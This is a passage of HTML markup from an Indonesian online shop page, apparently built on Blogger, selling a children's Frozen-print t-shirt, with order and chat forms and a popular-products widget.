<g fill='#E0E0E0' id='Components/Quantity-Editor/icon/Minus-Diabled' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-1-Copy'></path>
</g>
</g>
</svg></div>
<input class='item_Quantity' min='1' type='text' value='1'/>
<div class='plus'><svg height='18' viewBox='0 0 18 18' width='18'>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#42B549' id='Components/Quantity-Editor/icon/Add' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L13.25,13.25 L13.25,15.75 C13.25,16.438 12.687,17 12,17 C11.313,17 10.75,16.438 10.75,15.75 L10.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L10.75,10.75 L10.75,8.25 C10.75,7.563 11.313,7 12,7 C12.687,7 13.25,7.563 13.25,8.25 L13.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-3-Copy-2'></path>
</g>
</g>
</svg></div>
</div>
</dd>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Info Produk</span></dt>
<dd class='item-produk'>
<div class='data-produk'>
<div class='pin'>
<span><p>Penjual</p></span>
<span><b>admin</b></span>
</div>
<div class='pin'>
<span><p>Kategori</p></span>
<span></span>
</div>
<div class='pin'>
<span><p>Barang asal</p></span>
<span></span>
</div>
</div>
</dd>
</div>
<div class='tokopedia_ongkir'>
<dt>
<span class='item_text'>Pengiriman</span>
</dt>
<dd class='tokopedia_alamat'>
<div class='tokopedia_pengiriman'>
<div class='tokopedia_tujuan'>
<label class='tokopedia_kota'>
<select id='biaya_boshjn' placeholder='Tujuan Pengiriman'>
</select>
</label>
</div>
<div class='tokopedia_ongkos'>
<div class='tokopedia_shipping'>
<b><div class='simpleCart_shipping'></div></b>
</div>
</div>
</div>
</dd>
</div>
</div>
</div>
</div>
<div class='tokopedia_content'>
<div class='tokopedia_title'>
<div class='tokopedia_tabDetail'><span>Read more</span></div>
<div class='tokopedia_tabFeed'><a href='#comments'><span>0
Ulasan</span></a></div>
<div class='tokopedia_tabRelated'><a href='#related-wrap'><span><!--Can't find substitution for tag [allBylineItems.backlinks.label]--></span></a></div>
</div>
<div class='post-body tokopedia_body'>
<h1>E<a href="http://kiosbaju.com/"><strong><em>ceran, Grosir </em></strong></a><strong><em><a class="alrptip" href="http://kiosbaju.com/baju-anak-setelan-cewek/baju-anak-setelan-hello-kitty">Baju Anak branded</a>&#160; Murah</em></strong></h1><h2>Eceran, Grosir&#160; Baju Anak frozen together printing Murah</h2><p><img alt="frozen together printing" class="alignnone  wp-image-2648" decoding="async" height="834" loading="lazy" sizes="(max-width: 791px) 100vw, 791px" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyKJCY_w9QfwrMktoPBvAzXDuzuHnrcBgK64IR2I5abYrlecLQR8uFqNRuR_ggAwq3bosUuIWy3jNvMrMM2ezLjdxWcSYUs3Wg2I7OytiSu_t_r6KzwstWU94JUMijrpzeJdWlQl4zFQ=s0-d" srcset="http://kiosbaju.com/wp-content/uploads/2016/11/IMG_20161015_124527.jpg 2026w, http://kiosbaju.com/wp-content/uploads/2016/11/IMG_20161015_124527-285x300.jpg 285w, http://kiosbaju.com/wp-content/uploads/2016/11/IMG_20161015_124527-768x810.jpg 768w, http://kiosbaju.com/wp-content/uploads/2016/11/IMG_20161015_124527-971x1024.jpg 971w" width="791"></p><p>Bahan: Cotton semi combed 24s. sablon:pigmen<br />baju anak karakter frozen,jual baju frozen murah,jual kaos anak frozen sophie,baju frozen anak murah,baju anak perempuan frozen,<br />jual baju frozen murah,dress anak frozen,baju muslim anak karakter frozen,baju anak gambar frozen, dress frozen anak murah,baju frozen sofia,gaun frozen anak murah,<br />jual baju frozen anak,baju frozen anak perempuan,grosir dress frozen anak,baju karakter frozen,baju dress anak frozen,baju frozen anak murah,baju frozen anak online,gambar baju frozen sofia,<br />jual barang frozen, jual baju karakter frozen</p>
</div>
<div class='tombol-beli'>
<div class='beli-lewat-chat'>
<div class='blogPedia_btnBuy'>
<a class='chat-penjual rianseo-btn' href='#mulai_chat' title='Kirim pesan'><svg fill='currentColor' height='16' style='margin-right:6px' viewBox='0 0 16 16' width='16'>
<path d='M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z'></path>
</svg> Chat</a>
<a class='add-chat rianseo-btn item_add' href='#beli_langsung' title='Beli Sekarang'>Buy Now</a>
<a class='tambah-porn item_add' href='javascript:;' title='Tambahkan ke Keranjang'>
<span class='add_product'>Tambah ke Keranjang</span>
</a>
</div>
</div>
</div>
</div>
<div class='tokopedia-footer-post'>
<div class='hide'>
</div>
<div class='blogpedia-chat' id='mulai_chat'>
<div class='box-chat_flex'>
<div class='chatLeft'>
<div class='box-redtube'>
<h3 class='title-pesan'>
<span class='title-content'>
Send Message
</span>
</h3>
</div>
</div>
<div class='chatRight'>
<div class='chatFlex'>
<div class='chatAdmin'>
<div class='chatStatusAdmin'></div>
<a class='kantup' href='javascript:void(0);' title='Tutup'><svg height='24' viewBox='0 0 24 24' width='24'><g fill='none' fill-rule='evenodd'><path d='M0 24h24V0H0z'></path><path d='M20.5 7.5c-.55-.55-1.478-.522-2.061.061l-5.378 5.378L12 14l-1.061-1.061-5.378-5.378C4.978 6.978 4.05 6.95 3.5 7.5s-.522 1.477.062 2.061l3.688 3.684 3.688 3.686c.584.583 1.54.583 2.123 0l7.377-7.371c.584-.583.612-1.51.062-2.06' fill='#6C727C' fill-rule='nonzero'></path></g></svg></a>
</div>
<div class='content-box'>
<div class='noted-chat'>
<div class='noted-bg'>
<svg class='noted-svg' height='36' width='36'><g fill='none' fill-rule='evenodd'><path d='M-2-2h40v40H-2z'></path><path d='M17.55 13.962c-1.045 0-1.794-.773-1.794-1.81 0-1.063.735-1.78 1.795-1.78 1.02 0 1.795.757 1.795 1.78 0 .505-.148.94-.458 1.286-.319.358-.777.524-1.337.524zm1.796 12.564c-1.981 0-3.59-1.507-3.59-3.366v-7.404h3.59v10.77zM.5 18c0 9.663 7.835 17.5 17.5 17.5S35.5 27.663 35.5 18C35.5 8.335 27.665.5 18 .5S.5 8.335.5 18z' fill='#84C6C9' fill-opacity='.4'></path></g></svg>
<span class='noteChat'></span>
</div>
</div>
<div class='instan-chat' id='Chat'>
<div class='intan-text-chat'>
<span>Hai, barang ini ready ga?</span>
</div>
<div class='intan-text-chat'>
<span>Bisa dikirim hari ini ga?</span>
</div>
</div>
<div class='buka-chat'>
<div class='tanya-produk'>
<img alt='kaos frozen together printing 1-6,disney' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyKJCY_w9QfwrMktoPBvAzXDuzuHnrcBgK64IR2I5abYrlecLQR8uFqNRuR_ggAwq3bosUuIWy3jNvMrMM2ezLjdxWcSYUs3Wg2I7OytiSu_t_r6KzwstWU94JUMijrpzeJdWlQl4zFQ=w48' src='[data-uri]'/>
<h3 class='produkName'>kaos frozen together printing 1-6,disney</h3>
</div>
</div>
<div class='form js-chat'>
<div class='wwc-wrap'>
<label class='item'>
<div class='icon-smile'>
<svg fill='none' height='24' width='24'><g fill-rule='evenodd'><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use></g><path d='M0 0h24v24H0z' fill='url(#A)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><path d='M8.323 14c-.632 0-1.11.587-.835 1.157a5 5 0 0 0 9.024 0c.273-.57-.203-1.157-.835-1.157H8.323z' fill='#fff' fill-rule='evenodd'></path><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 11H7l.5-1.5h1L9 11z'></path></g><path d='M0 0h24v24H0z' fill='url(#B)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g fill='#fff'><path d='M7.595 14c-.757 0-1.328.66-1 1.302C7.56 17.194 9.617 18.5 12 18.5s4.44-1.306 5.406-3.198c.327-.642-.243-1.302-1-1.302s-2.01.563-4.405.563S8.353 14 7.595 14z'></path><ellipse cx='8.5' cy='9.5' rx='1.75' ry='2'></ellipse><ellipse cx='15.5' cy='9.5' rx='1.75' ry='2'></ellipse></g><defs><pattern height='1' id='A' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><pattern height='1' id='B' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><image height='48' id='C' width='48' xlink:href='[data-uri]'></image><path d='M15.5 12a1.5 1.5 0 1 1 0-3 1.5 1.5 0 1 1 0 3zM7 10.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 1 1-3 0zM2 12c0 5.523 4.478 10 10 10s10-4.477 10-10S17.522 2 12 2 2 6.477 2 12z' id='D'></path><path d='M12 17c-1.45 0-2.84-.638-3.814-1.75a.76.76 0 0 1 .059-1.059c.304-.277.768-.25 1.04.06.705.806 1.67 1.25 2.716 1.25s2.012-.443 2.716-1.25c.27-.3.735-.338 1.04-.06a.76.76 0 0 1 .059 1.059C14.84 16.363 13.45 17 12 17z' id='E'></path><path d='M9 10a1 1 0 1 0-2 0' id='F'></path><path d='M17 11h-2l.5-1.5h1L17 11z' id='G'></path></defs></svg>
</div>
<textarea class='pesan wajib' placeholder='Tulis pesan..' rows='1'></textarea>
</label>
<button class='submit s2'><svg fill-rule='evenodd' height='40' width='40'><circle cx='20' cy='20' fill='#03ac0e' r='20'></circle><path d='M29.414 18.97L11.864 12a.863.863 0 0 0-.864.864l1.733 4.62a1.72 1.72 0 0 0 1.428 1.11l5.4.597c.296.032.512.316.483.634a.56.56 0 0 1-.483.521l.003.006-5.404.596a1.73 1.73 0 0 0-1.428 1.11L11 26.68c0 .477.386.864.864.864l17.55-6.97c.726-.288.726-1.317 0-1.605' fill='#fff'></path></svg>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blogpedia-order' id='beli_langsung'>
<div class='order-wrap js-chat'>
<div class='flex'>
<h3>Beli Langsung</h3>
<a class='kantup' href='javascript:void(0)'>&#215;</a>
</div>
<div class='order-data-produk'>
<div class='order-foto'>
<img alt='kaos frozen together printing 1-6,disney' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyKJCY_w9QfwrMktoPBvAzXDuzuHnrcBgK64IR2I5abYrlecLQR8uFqNRuR_ggAwq3bosUuIWy3jNvMrMM2ezLjdxWcSYUs3Wg2I7OytiSu_t_r6KzwstWU94JUMijrpzeJdWlQl4zFQ=w60' height='60' src='[data-uri]' width='60'/>
</div>
<div class='order-judul'>
<span class='name_detail'>kaos frozen together printing 1-6,disney</span>
<div class='item_jumlah'>
<span class='simpleCart_quantity'></span> barang
  </div>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='order-form-wrapper'>
<div class='form__order-row'>
<label class='form-item__left'>
<span class='form__text'>Nama Penerima</span>
<input class='nama wajib' placeholder='' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Nomor Telepon</span>
<input class='nomorHP wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-row'>
<label class='no-width form-item__left'>
<span class='form__text'>Kota atau Kecamatan</span>
<input class='kota wajib' placeholder='Tulis Nama Kota / Kecamatan tujuan pengiriman' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Kode Pos</span>
<input class='kodepos wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Alamat</span>
<textarea class='alamat wajib' placeholder='Isi dengan nama jalan, nomor rumah, nomor kompleks, nama gedung, lantai atau nomor unit.' style='height:70px'></textarea>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Metode Pembayaran</span>
<select class='bank wajib' placeholder='Pilih Pembayaran'>
<optgroup label='Pilih Jenis Pembayaran'></optgroup>
</select>
</div>
</div>
<div class='order-payment'>
<div class='form__order-total'>
<span class='text-form__total'>Total Bayar</span>
<span class='simpleCart_grandTotal'></span>
</div>
<div class='form__order-submit'>
<button class='submit' title='Kirim Pesanan' type='submit'>Kirim</button>
</div>
</div>
</div>
</div>
<div>
<div class='single_fixed_overflow'></div>
<div aria-modal='true' class='single_fixed' role='dialog'>
<button class='single_closed'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z' fill='#6C727C' fill-rule='evenodd'></path></svg></button>
<h3 style='text-align:center'>Berhasil Ditambahkan</h3>
<section class='single_kolom'>
<div class='about-author bgCart'>
<img alt='kaos frozen together printing 1-6,disney' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyKJCY_w9QfwrMktoPBvAzXDuzuHnrcBgK64IR2I5abYrlecLQR8uFqNRuR_ggAwq3bosUuIWy3jNvMrMM2ezLjdxWcSYUs3Wg2I7OytiSu_t_r6KzwstWU94JUMijrpzeJdWlQl4zFQ=w56' src='[data-uri]'/>
<span class='produk_blog'>kaos frozen together printing 1-6,disney</span>
<a class='single_btnCart' href='/p/checkout.html'>Pembayaran</a>
</div>
</section>
<div class='single_otherQ'></div>
</div>
</div>
</div>
</article>
<div class='blog-post-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Ulasan</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/3895442343917523822?po=1993272794342254151&hl=en&saa=85391&origin=https://www.kiosbaju.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='tokopedia_flex-porn'>
<div class='widget-title'>
<h3 class='title'>
Produk Terbaik Bulan Ini
</h3>
</div>
<a href='/' title='View all'>View all</a>
</div>
<div class='grid-posts'>
<div class='best-post post-shop-info' data-id='1515837851679398172'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/setelan-baju-cewek-cute-boba-d-grosir.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A/w250/IMG-20220701-WA0016.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>setelan baju cewek Cute boba</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='1947220937298119470'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-d-maria-queen-princess-grosir.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg/w250/IMG-20220218-WA0002.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>Baju anak D&amp;C</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
